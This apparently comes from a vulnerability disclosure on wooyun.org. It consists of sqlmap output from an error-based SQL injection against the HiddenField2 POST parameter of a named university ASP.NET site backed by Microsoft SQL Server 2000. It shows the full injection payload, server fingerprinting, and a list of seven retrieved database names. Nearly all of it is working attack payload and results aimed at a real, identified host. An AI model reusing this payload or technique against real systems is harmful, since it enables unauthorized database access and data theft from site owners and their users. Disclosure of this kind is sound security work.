 ---
Parameter: HiddenField2 (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Button2=%e5%af%bc %e5%87%ba&AspNetPager1_input=1&DropDownList1=2005
&HiddenField1=&HiddenField2=12' AND 9135=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)
+CHAR(113)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9135=9135) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'pMum'='
pMum&TextBox1=1&__EVENTVALIDATION=/wEWFwKdota3DAKd5I/lCgK1yubaDgK1ytqBAQK1ys7sCQ
K1yuKFDwK1ytbgBwLe8+R5At7z2KQLAt7zzIMCAt7zoO4KAt7zlNUNAt7ziLAEAt7z/JwPAt7z0PsHAt
7zhJMFAt7z+P8NAsPkhtcOApCjwqsNApCj/rwHAuzRsusGAoznisYGArursYYI4fHEv0umtUztcnayy/
aHuZ59quU=&__VIEWSTATE=/wEPDwULLTEzMDk4NTU4ODkPZBYCAgMPZBYCAg0PPCsADQBkGAEFCUdya
WRWaWV3MQ9nZI3LSHH2+zfd7QzCRYXkYsm/J6gM
---
[19:52:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:52:22] [INFO] fetching database names
[19:52:23] [WARNING] the SQL query provided does not return any output
[19:52:23] [INFO] retrieved: pear
[19:52:24] [INFO] retrieved: master
[19:52:25] [INFO] retrieved: tempdb
[19:52:25] [INFO] retrieved: model
[19:52:26] [INFO] retrieved: msdb
[19:52:27] [INFO] retrieved: nnzb
[19:52:27] [INFO] retrieved: pear
[19:52:28] [INFO] retrieved: peargenome
available databases [7]:
[*] master
[*] model
[*] msdb
[*] nnzb
[*] pear
[*] peargenome
[*] tempdb
[19:52:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[19:52:29] [INFO] fetched data logged to text files under 'C:\Users\
\output\pear.njau.edu.cn'
www.wooyun.org